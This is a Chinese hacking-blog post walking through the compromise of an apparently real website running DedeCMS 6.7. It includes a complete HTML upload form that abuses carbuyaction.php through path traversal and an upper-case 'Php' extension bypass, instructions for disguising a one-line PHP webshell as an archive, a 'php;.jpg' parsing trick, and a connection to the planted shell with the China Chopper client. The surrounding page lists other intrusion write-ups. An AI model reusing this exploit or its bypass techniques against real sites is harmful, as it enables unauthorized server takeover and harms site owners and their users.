下面是 织梦dedecms 6.7上传漏洞

目标站点 爬出来全是html

御剑扫描一下

打开一看是织梦的,可以注册。

前些天看到过大牛发表的织梦上传漏洞



<form action=" www.2cto.com /plus/carbuyaction.php?dopost=memclickout&oid=S-P0RN8888&rs[code]=../dialog/select_soft_post" method="post" enctype="multipart/form-data" name="form1">

file:<input name="uploadfile" type="file" /><br>

newname:<input name="newname" type="text" value="myfile.Php"/>

<button class="button2" type="submit">提交</button><br><br>

1,必须登陆用户。<br>

2,将待上传PHP文件扩展名改为“zip|gz|rar|iso|doc|xsl|ppt|wps”其中之一。<br>

3,newname为上传后的新文件名,扩展名使用大写绕过,如“Php”。<br>

</form>

于是注册用户,涛涛电脑知识网,构造html文件,将文件格式改为rar,进行上传一句话



结果并没有那么简单,

怎么回事呢?我尝试了改其他格式的文件名都无法上传。



因为上传之后文件是直接在站点根目录,所以我想到了解析漏洞php;.jpg

页面出现空白

用菜刀连接一下,涛涛电脑知识网,

成功进入。谢谢观看

原文:情 blog

织梦cms v6.7最新上传漏洞

时间:2013/4/19 12:09:00 作者:平凡之路 来源:xuhantao.com 浏览:

相关文章

- 没有相关文章

共有评论 0 条相关评论

发表我的评论

- 大名:

- 内容:

本类热门

- 05-19·记事狗2.5.0鸡肋注入漏洞

- 05-19·动易xss拿站小记

- 04-19·记一次有趣的提权

- 04-19·TNTHK小组内部版后门解析

- 05-19·新版百度空间存储型XSS

- 04-19·ecmall 2.3.0-0918-scgbk注入及修复

- 05-19·Z-Blog1.8绕过权限漏洞

- 05-19·ThinkPHP最新版3.0RC1存在XSS漏洞

- 04-19·Wordpree插件评论啦代码审计不严

- 04-19·绕过CDN查找真实IP的思路,一个新颖并另类的方法

本类推荐

- 05-19·IIS7.5畸形解析拿shell利用方法

- 05-19·从对一个安全产品的测试看产品架构安全

- 05-19·mysql被降权提权思路

- 05-19·记一次win2003垃圾提权

本类固顶

- 暂无信息

网站备案号:蒙ICP备15000590号-1

网站备案号:蒙ICP备15000590号-1